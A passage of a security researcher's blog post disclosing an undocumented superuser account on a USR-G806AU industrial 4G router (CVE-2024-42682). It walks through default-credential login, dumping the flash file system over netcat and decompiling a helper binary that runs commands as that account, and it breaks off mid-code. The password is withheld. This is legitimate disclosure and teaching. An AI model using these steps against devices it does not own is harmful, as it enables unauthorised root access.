
This post details my analysis of a router that I purchased from an Australian second-hand retailer.
The USR-G806AU 4G LTE industrial cellular VPN router by PUSR (Jinan USR IOT Technology Limited) had an undocumented uid=0 account named usr. I recovered the account’s credentials from a helper utility that ships on the device itself, and confirmed that it can be used to achieve remote SSH access. Mitre assigned CVE-2024-42682 to track this issue.
While this research focuses on a single unit, the behaviour may not be isolated. Similar configurations could exist on other devices from the same manufacturer.
Owners of USR-G806AU devices should note that if management interfaces such as HTTP, SSH or Telnet are exposed to untrustworthy networks (such as the Internet), undocumented uid=0 accounts with discoverable credentials could provide adversaries with a direct administrative access path. Owners should restrict access to remote management interfaces from untrustworthy networks.
This post describes the process by which I discovered the undocumented uid=0 account and its password, but we are not publishing the password itself. Device owners should assume that a capable adversary may be able to independently discover the password of the undocumented uid=0 account.
We first contacted PUSR to report this issue in 2024. We also provided details of this issue to the Australian Cyber Security Centre (ACSC). Details of these reports are included in the timeline at the end of this post.
We confirmed that this issue affects our USR-G806AU device running firmware versions 1.0.41 and 2.0.13. Despite our repeated attempts to engage with PUSR, we have not heard from them since 2024. The issue may have been resolved in a subsequent version if one has been made available to customers, but Tanto Security cannot know whether this is the case.
We only tested our own USR-G806AU device. We did not interact with any other devices. Due to this, we cannot know the full set of models, devices, or firmware versions that are affected by this issue. If you are a user of PUSR devices, the manufacturer or your retailer may be able to provide you with advice and information regarding undocumented accounts.
An unlikely candidate
“Is that a used 4G industrial router for sale online? I’ve never seen these before.”
Those were my thoughts as I was searching for a device to hone my hardware hacking skills. I certainly wasn’t expecting to come across a 4G industrial router at an Australian second-hand retailer, but it fit my criteria. I could pick it up for cheap - under $100 - and it seemed to have lots of functionality that I could explore.
I placed the order, and about a week later it arrived on my doorstep.


The device is a USR-G806AU, with the AU suffix denoting it as the Australian version. It is made by PUSR (Jinan USR IOT Technology Limited), which describes itself as an “industry-leading IIoT software/hardware solution provider”.
This is not the root account you are looking for
First things first. I plugged the device in, powered it up, and connected it to something to make sure it worked.
I decided to use the Raspberry Pi that had been sitting in the corner of my office. It had been looking at me longingly, much like the Flipper Zero we all have in our bottom desk drawer, each hoping for something to do.

This meant I could connect the Raspberry Pi to my Wi-Fi while having the USR-G806AU connected directly to the Raspberry Pi via Ethernet. I could then SSH into the Pi from my laptop, allowing me to interact with the router while having it be somewhat separated from my own network.
A few minutes later, once everything was all hooked up, I saw some flickering lights. It was alive!
I soon found that someone had already discovered an account on firmware version 1.0.41 with the username root and the password root. As my device was running the same version, I confirmed that I could log in over SSH and Telnet, since both were listening on ports 2222 and 2233 respectively.
After I logged in, I was met with some confusion. I was logged in to an account that looked like root, it was called “root”, but… It seemed somewhat locked down. Running id to see what was going on, I realised the root account wasn’t actually the superuser root account. It had a user identifier (UID) of 2, not 0.
I took a look at /etc/passwd which showed the following:
root:x:2:2:root:/root:/bin/ash
root:x:2:2:admin:/admin:/bin/ash
daemon:*:1:1:daemon:/var:/bin/false
ftp:*:55:55:ftp:/home/ftp:/bin/false
network:*:101:101:network:/var:/bin/false
nobody:*:65534:65534:nobody:/var:/bin/false
rpc:x:65533:65533:rpc:/var/empty:/bin/false
sshd:x:22:22:sshd:/var/empty:/bin/false
usr:x:0:0:Linux User,,,:/root:/bin/ash
Each row in the passwd file is colon-separated and contains seven fields.
Focusing on the first entry for the root account we see the values:
- The username:
root - The password hash, or the special value
xto indicate that the user’s password hash is stored in/etc/shadow - The user identifier (UID): 2
- The group identifier (GID): 2
- The GECOS (or comment) field:
root - The user’s home directory:
/root - The user’s shell:
/bin/ash
Of particular interest here is the UID field. Linux considers any user with a UID of 0 to be the superuser account. Typically, the user named root has a UID of 0, but this is only a matter of convention.
Tip
Linux (as in, the Linux kernel) does not care about your username.
You can be named root and you don’t get special treatment automatically. If your user name is root and your UID is 0, you have superuser privileges. If your username is root but your UID is any other value, the kernel sees you as just a regular user.
Conversely, if your username is alice or dave or sam, but your UID is 0, you have superuser privileges.
Your identity boils down to a simple number, and Linux always treats uid=0 as being special.
And so my root user account, with a UID of 2, was not the superuser account on this particular device.
The last line in the file specified a user called usr, which was the actual uid=0 superuser account:
usr:x:0:0:Linux User,,,:/root:/bin/ash
I had been wondering why doing ls -l showed that the owner of important system files was an account called usr. Understanding that it is the true uid=0 account made a lot of sense.
For clarity
For the remainder of this post, I will refer to these accounts as:
root (uid=2)for the non-superuser account I have access tousr (uid=0)for the actual superuser account which I do not have access to
Digging deeper
When first exploring a device such as this one, I often ignore anything that looks like a standard Linux utility, or anything from a popular project such as OpenWRT or BusyBox. These types of files have likely been scrutinised by a variety of people already, and while a vendor may have made changes to these foundational components, zeroing in on what has been changed can be an exercise in patience.
Instead, I like to start with the binaries and configuration files that are less familiar to me, or which I can identify as having been tailor-made by the vendor themselves. These more novel components can be a source of information about custom functionality and boutique features created by the manufacturer, and they can be a place in which device-specific vulnerabilities and security misconfigurations tend to reside.
I have no special strategy for this, other than looking in the typical locations where executables and configuration files live:
- Executables -
/bin,/sbin,/usr/bin,/usr/sbin, and/opt - Configuration files -
/etc
Thumbing through the files in /bin brought me to a utility called usr_root. Based on the name alone, the file jumped out at me as being specific to this product, given that we had already identified that the superuser account in the passwd file was the usr (uid=0) account.
Running usr_root --help caused the utility to emit its usage instructions:
root@router$ usr_root --help

usage: usr_root "cmd"
valid cmd: /sbin/reboot,/sbin/tcpdump
This utility appeared to take as input certain specific commands. Furthermore, I knew that the commands it claimed to support typically require superuser access:
/sbin/rebootis really only useful for rebooting a device, and to do so requires higher privileges./sbin/tcpdumpcan be used by low-privilege users to parse existing.pcapfiles, but to perform a live packet capture requires higher privileges.
(Note that /sbin/tcpdump was not actually present on my device)
Given that this utility appeared to support particular commands that typically require higher privileges, I speculated that it provided some way for low-privilege users such as root (uid=2) to run these commands.
At this stage, I decided to do a full extraction of the device’s file system to my Linux workstation. This would allow me to put this usr_root binary under the reverse engineering microscope, as well as anything else that could end up catching my eye.
File system extraction
Many embedded devices ship with a utility called BusyBox.
BusyBox is an open source project that compiles to a single binary. Once compiled, this binary contains the implementation of hundreds of common Unix utilities such as ls, id, and mkdir. These can then be run using busybox <command> (e.g. busybox ls) or, more commonly, using a neat symlinking trick. By symlinking ls to /bin/busybox, BusyBox can detect the way in which it was invoked to automatically execute its baked-in ls functionality.
And so if you ever see a bunch of symlinks to busybox in /bin:
sam@laptop$ ls -l /bin
[... SNIP ...]
lrwxrwxrwx  1 sam sam      7 Jun 14  2024 ls -> busybox
lrwxrwxrwx  1 sam sam      7 Jun 14  2024 mkdir -> busybox
lrwxrwxrwx  1 sam sam      7 Jun 14  2024 mknod -> busybox
lrwxrwxrwx  1 sam sam      7 Jun 14  2024 mktemp -> busybox
lrwxrwxrwx  1 sam sam      7 Jun 14  2024 mount -> busybox
lrwxrwxrwx  1 sam sam      7 Jun 14  2024 mv -> busybox
lrwxrwxrwx  1 sam sam      7 Jun 14  2024 netmsg -> busybox
lrwxrwxrwx  1 sam sam      7 Jun 14  2024 netstat -> busybox
lrwxrwxrwx  1 sam sam      7 Jun 14  2024 nice -> busybox
[... SNIP ...]
Now you know why!
The purpose of BusyBox is to provide minimal working implementations of common Unix utilities, and it can be configured at compilation time to include only certain commands. This allows a vendor to save on disk space, which on an embedded device can be at a premium.
For this reason, I have found that even if an embedded device already has BusyBox on it, it can be useful to upload a version that I know has the full set of commands enabled. This gives me more freedom and flexibility in tool selection, even when the manufacturer has trimmed down the build of BusyBox that ships with the device.
To do this, you will need to know the CPU architecture of the device you’re working with. For example, you won’t get far if you upload a version of BusyBox that has been compiled for Intel x86 chips to an embedded device that uses an ARM processor.
I had identified that the USR-G806AU uses a MIPS32le architecture, with the 32le suffix referring to 32-bit and little-endian respectively. Given this information, I used scp to upload a suitable build of BusyBox from my Raspberry Pi to the device’s /tmp directory:
user@raspberrypi$ scp -P 2222 \
    -oKexAlgorithms=+diffie-hellman-group1-sha1 \
    -oHostKeyAlgorithms=+ssh-dss \
    busybox-mips32el root@192.168.1.1:/tmp/
Non-standard SSH options
I found that I needed to tell scp to use non-standard key exchange algorithms and host key algorithms to be able to connect to the USR-G806AU. The joys of Unix compatibility!
With a more full-featured version of BusyBox on the device, this gave me access to additional tools such as Netcat.
I then listed the Memory Technology Devices (MTD) partitions on the device via /proc/mtd:
root@router$ cat /proc/mtd

dev:    size   erasesize  name
mtd0: 01000000 00010000 "ALL"
mtd1: 00030000 00010000 "Bootloader"
mtd2: 00010000 00010000 "Config"
mtd3: 00010000 00010000 "Factory"
mtd4: 00fb0000 00010000 "firmware"
mtd5: 00e7b425 00010000 "rootfs"
mtd6: 00500000 00010000 "rootfs_data"
Each of these lines describe separate partitions of the underlying flash memory, and each partition can be accessed in one of two ways.
/dev/mtdXprovides raw access to the partition, allowing data to be read, written, and erased./dev/mtdblockXprovides block-style access, allowing an underlying file system (e.g. SquashFS, JFFS2) to be mounted for file-based access.
The focus for me was extracting the mtd5 "rootfs" because this was most likely the root file system which contained the Linux file system such as /bin, /etc, and so on.
I first set up a Netcat listener on the Raspberry Pi to receive a copy of the mtd5 block storage device:
user@raspberrypi$ nc -lvp 4444 > mtd5.bin
listening on [any] 4444 ...
On the USR-G806AU, I then used cat to read the mtd5 block device, piping it to BusyBox’s Netcat to send it over the network to the listening Raspberry Pi:
root@router$ cat /dev/mtdblock5 | ./busybox-mips32el nc 192.168.1.230 4444
Finally, I transferred mtd5.bin from the Raspberry Pi to my Linux workstation, where I could analyse it with my usual toolset.
I first wanted to use Binwalk to understand what had been captured within the dump. Binwalk works by scanning a file for common patterns that indicate embedded files or entire embedded file systems. Upon finding such an embedded item, it tries to establish the range of bytes that “belong” to that file or file system.
Warning
Binwalk treats input files as mysteries, searching and scanning on a best-effort basis for typical file or file system markers.
Due to how it works, it is possible for Binwalk to exhibit:
- False negatives - where it fails to recognise a particular embedded item
- False positives - where it mistakenly flags noise as an embedded item, or where it misidentifies the type or size of a particular embedded item
sam@laptop$ binwalk mtd5.bin

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
0             0x0             Squashfs filesystem, little endian, version 4.0,
                              compression:xz, size: 9915046 bytes, 2306 inodes,
                              blocksize: 1048576 bytes,
                              created: 2020-04-16 08:51:03
9942053       0x97B425        JFFS2 filesystem, little endian
Binwalk was able to identify a SquashFS and JFFS2 file system from the mtd5 partition, which was very promising.
I followed up by running Binwalk again, this time with the -e flag to have it extract the file system for me. This gave me a fully unpacked copy of the device’s root file system:
total 56
drwxr-xr-x  2 sam sam 4096 Apr 16  2020 bin
drwxr-xr-x  2 sam sam 4096 Apr 16  2020 dev
drwxr-xr-x 33 sam sam 4096 Mar 24 10:51 etc
drwxr-xr-x 12 sam sam 4096 Feb 26  2020 lib
drwxr-xr-x  2 sam sam 4096 Apr 16  2020 mnt
drwxr-xr-x  2 sam sam 4096 Apr 16  2020 overlay
drwxr-xr-x  2 sam sam 4096 Apr 16  2020 proc
drwxrwxr-x  2 sam sam 4096 Apr 16  2020 rom
drwxr-xr-x  2 sam sam 4096 Apr 16  2020 root
drwxr-xr-x  2 sam sam 4096 Mar 24 10:51 sbin
drwxr-xr-x  2 sam sam 4096 Apr 16  2020 sys
drwxrwxrwt  2 sam sam 4096 Apr 16  2020 tmp
drwxr-xr-x  7 sam sam 4096 Feb 26  2020 usr
lrwxrwxrwx  1 sam sam    9 Mar 24 10:51 var -> /dev/null
drwxr-xr-x  4 sam sam 4096 Dec  3  2019 www
Reverse engineering the binary
Remember that interesting usr_root binary? With a copy of the device’s file system on my machine, I could now take a look at usr_root in Ghidra to see what was going on under the hood.
Ghidra is a free and open source reverse engineering framework, developed by the National Security Agency (NSA). It can be used to analyse compiled executables, such as the usr_root binary, transforming machine code into higher-level assembly instructions and C-like source code.
I created a new project in Ghidra and imported the entire extracted file system. After opening the usr_root binary and running the default analysis on it, I got the following decompiled main function:
undefined4 main(int param_1,int param_2)
{
  int iVar1;
  char *pcVar2;
  FILE *__stream;
  char *pcVar3;
  undefined **ppuVar4;
  char acStack_100 [200];
  char local_38 [40];

  memcpy(local_38 + 0x14,&DAT_00400cf0,0xe);
  memset(acStack_100,0,200);
  local_38[0] = '\0';
  local_38[1] = '\0';
  local_38[2] = '\0';
  local_38[3] = '\0';
  local_38[4] = '\0';
  local_38[5] = '\0';
  local_38[6] = '\0';
  local_38[7] = '\0';
  local_38[8] = '\0';
  local_38[9] = '\0';
  local_38[10] = '\0';
  local_38[0xb] = '\0';
  local_38[0xc] = '\0';
  local_38[0xd] = '\0';
  local_38[0xe] = '\0';
  local_38[0xf] = '\0';
  local_38[0x10] = '\0';
  local_38[0x11] = '\0';
  local_38[0x12] = '\0';
  local_38[0x13] = '\0';
  if (param_1 == 2) {
    pcVar3 = *(char **)(param_2 + 4);
    iVar1 = strncmp("--help",pcVar3,6);
    if (iVar1 == 0) {
      puts("usage: usr_root \"cmd\" \r");
      printf("valid cmd: ");
      for (ppuVar4 = &PTR_s_/sbin/tcpdump_00410d48;
           ppuVar4[-1] != (undefined *)0x0;
           ppuVar4 = ppuVar4 + 1) {
         printf("%s,");
      }
      printf("\n\r");
      return 0;
    }
    iVar1 = strncmp("/sbin/",pcVar3,6);
    if ((((iVar1 == 0) || (iVar1 = strncmp("/bin/",pcVar3,5), iVar1 == 0)) ||
         (iVar1 = strncmp("/usr/sbin/",pcVar3,10), iVar1 == 0)) ||
       (iVar1 = strncmp("/usr/bin/",pcVar3,9), iVar1 == 0)) {
      ppuVar4 = &PTR_DAT_00410d30;
      while (*ppuVar4 != (char *)0x0) {
         pcVar2 = strstr(pcVar3,*ppuVar4);
         ppuVar4 = ppuVar4 + 1;
         if (pcVar2 != (char *)0x0) goto LAB_004008ac;
      }
      ppuVar4 = &PTR_s_/sbin/reboot_00410d44;
      while (*ppuVar4 != (char *)0x0) {
         pcVar2 = strstr(pcVar3,*ppuVar4);
         ppuVar4 = ppuVar4 + 1;
         if (pcVar2 != (char *)0x0) {
           FUN_00400ae0(local_38 + 0x14,local_38,0xe);
           sprintf(acStack_100,"su - usr -c \"%s\"",*(undefined4 *)(param_2 + 4));
           __stream = popen(acStack_100,"wr");
           if (__stream != (FILE *)0x0) {
             fputs(local_38,__stream);
             pclose(__stream);
             return 0;
           }
           return 0xffffffff;
         }
      }
LAB_004008ac:
      pcVar3 = "***************not support this function****************";
      goto LAB_004008b0;
    }
  }
  pcVar3 = "usage: usr_root \"cmd\" \r";
LAB_004008b0:
  puts(pcVar3);
  return 0;
}
Wait!
Don’t close this browser tab! I know your eyes probably turned inside out, or you may have started sobbing uncontrollably at all of the symbol names (functions such as FUN_00400ae0, variables such as pcVar3, and location labels such as LAB_004008b0)
When high-level code, such as C code, is compiled to an executable form, constructs such as functions and variables are transformed into CPU instructions. During this process, things like function names and variable names are discarded. They’re not important to a CPU, so there’s no reason to put them in the final binary.
Reverse engineering frameworks such as Ghidra take an executable binary and translate the machine instructions back into C-like pseudocode. However, there’s no naming information in a compiled binary. Ghidra has to come up with its own names, and it uses things like FUN_00400ae0 for functions and pcVar3 for variables.
We will work through this decompiled output together, and we’ll clean it up as we go. It’s incredible what a bit of patient reading and symbol renaming can do to even the ugliest decompilation output.
When I first skimmed this decompilation, something that jumped out at me was that it uses sprintf to prepare what appears to be an su invocation:
sprintf(acStack_100,"su - usr -c \"%s\"",*(undefined4 *)(param_2 + 4));
If we unpack the string it is preparing, we get:
$ su \
  - \
  usr \
  -c "<something>"
Referencing the documentation for su(1), we can see these command-line arguments have the following effect:
-causessuto “start the shell as a login shell”, which is fairly typical when usingsu.usris the name of the user that is used to spawn a shell.-c "<something>"provides a command that will be passed to the shell. We can’t see what it is yet, its real value will come from the variable atparam_2 + 4.
And so the utility appears to be getting ready to run something as the usr user. Again, maybe this is to run the commands we identified earlier as the privileged usr (uid=0) user?
What’s interesting about su is that it prompts for the password of the user you’re spawning a shell as. As this usr_root utility seems like it could be responsible for running privileged commands as a low-privilege user, this would imply that either:
- The password of the
usr (uid=0)user is embedded somewhere in theusr_rootutility; or - The password of the
usr (uid=0)user is in some other way able to be retrieved by theusr_rootutility at runtime
We’ll come back to this, but at the time, the idea encouraged me to dig deeper into how this utility worked.
It was time to work through the decompilation from top to bottom, renaming symbols based on their apparent purpose and just generally cleaning up the output.
Decompilation Decluttering
We start with the function signature of main:
undefined4 main(int param_1,int param_2)
We can safely assume the arguments to main are the usual suspects of int argc for argument count and char *argv[] (or char **argv, same thing) for the argument vector.
The argument vector, denoted as argv, is the array of arguments that a user provides upon starting a process. This array includes the name of the binary itself.
./my_executable arg1 arg2 arg3 arg4 ...
└───────┬──────┴──────────┬───────────┘
      binary          arguments
└─────────────────┬───────────────────┘
                 argv
argc is an integer that simply represents the length of argv.
Fun fact
This is how BusyBox performs its symlink trick!
On startup, busybox takes a look at argv[0] which will contain the name of the command that the user executed.
If it is busybox or /bin/busybox then Busybox can act as the BusyBox utility itself, for things like busybox ls.
However, if /bin/ls is a symlink to /bin/busybox, and the user runs ls -l /etc, then argv[0] will be "ls". BusyBox can then jump straight to the implementation of ls. This allows it to masquerade as one of hundreds of different utilities just based on how it is invoked.
Given that we can assume:
int param_1is actuallyint argcint param_2is actuallychar **argv
We can rename and retype them in Ghidra. This will then cascade throughout the rest of the decompiled output, making future references to the variables more understandable.
Renaming and retyping a variable in Ghidra can be done by right-clicking on it, or by using the keyboard shortcuts:
l(lowercase L) to rename (e.g. fromparam_2toargv)Ctrl-l(lowercase L) to retype (e.g. frominttochar**)
Next, the function declares several local variables, including pointers, integers, and two buffers:
int iVar1;
char *pcVar2;
FILE *__stream;
char *pcVar3;
undefined **ppuVar4;
char acStack_100 [200];
char local_38 [40];
Let’s go through each one and come up with a better name to improve readability.
Skimming through the rest of the function, we can see that iVar1 is used in several strncmp string comparison calls. I renamed it to user_input_cmp.
pcVar2 appears to be used in calls to the strstr function, which has the following signature:
char *strstr(const char *haystack, const char *needle)
As this function is used to find substrings, looking for the needle string in the haystack string, I renamed it to found_substring.
FILE *__stream is used when the final command is constructed and passed to the popen function, which “opens a process by creating a pipe, forking, and invoking a shell”. I renamed it to cmd_process_pipe.
pcVar3 seems to be the command-line argument the user provides when running the binary, so I renamed it to input_cmd.
ppuVar4 is used as both an allowlist of the permitted commands the user is allowed to pass in (/sbin/reboot, /sbin/tcpdump etc.), as well as a denylist to guard against some naughty command injection attempts. We’ll work through both of those mechanics shortly. For now, I renamed it to allowdeny_iter.
Last of all, we have two buffers, acStack_100 and local_38. The former is where the su command is constructed and stored before being executed with popen(), so I renamed it to exec_cmd_buf. For the latter, well, that’s just a mystery buffer, so you’ll have to wait and see!
int user_input_cmp;           // was: int iVar1;
char *found_substring;        // was: char *pcVar2;
FILE *cmd_process_pipe;       // was: FILE *__stream;
char *input_cmd;              // was: char *pcVar3;
undefined **allowdeny_iter;   // was: undefined **ppuVar4;
char exec_cmd_buf [200];      // was: char acStack_100 [200];
char mystery_buf [40];        // was: char local_38 [40];
I also renamed some of the references to data in memory that the binary makes, as well as the two goto labels:
- Renamed
DAT_00400cf0tomystery_dataas it appears to be copied to our localmystery_buf - Renamed
PTR_DAT_00410d30tonaughty_command_injections - Renamed
LAB_004008actoerror_and_exit - Renamed
LAB_004008b0tooutput_and_exit
All of this gave me a much more brain-friendly version of the main function:
undefined4 main(int argc,char **argv)

{
  int user_input_cmp;
  char *found_substring;
  FILE *cmd_process_pipe;
  char *input_cmd;
  undefined **allowdeny_iter;
  char exec_cmd_buf [200];
  char mystery_buf [40];

